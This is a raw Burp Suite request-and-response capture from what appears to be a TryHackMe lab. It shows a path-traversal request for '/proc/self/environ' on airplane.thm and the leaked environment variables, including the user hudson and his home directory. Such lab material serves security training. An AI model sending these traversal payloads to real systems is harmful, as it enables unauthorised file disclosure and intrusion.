 Request
Pretty Raw Hex Hackvertor \n
1 GET /?page=../../../../../../proc/self/environ HTTP/1.1
2 Host: airplane.thm:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 18 Jun 2024 04:22:55 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 437
7 Last-Modified: Tue, 18 Jun 2024 03:02:42 GMT
8 Cache-Control: no-cache
9 ETag: "1718679762.012095-0-976949998"
10 Date: Tue, 18 Jun 2024 04:22:55 GMT
11 Connection: close
12
13 LANG=en_US.UTF-8LC_ADDRESS=tr_TR.UTF-8LC_IDENTIFICATION=tr_TR.UTF-8LC_MEASUREMENT=tr_TR.UTF-
8LC_MONETARY=tr_TR.UTF-8LC_NAME=tr_TR.UTF-8LC_NUMERIC=tr_TR.UTF-8LC_PAPER=tr_TR.UTF-8LC_TELE
PHONE=tr_TR.UTF-8LC_TIME=tr_TR.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/bin:/snap/binHOME=/home/hudsonLOGNAME=hudsonUSER=hudsonSHELL=/bin/bashINVOCATION_ID=6b
b3ff77e4b546ffabdfbe43efff8d14JOURNAL_STREAM=9:20538